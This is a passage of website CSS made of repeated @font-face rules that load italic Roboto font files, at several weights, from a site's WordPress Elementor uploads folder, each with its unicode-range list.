format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:600;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: 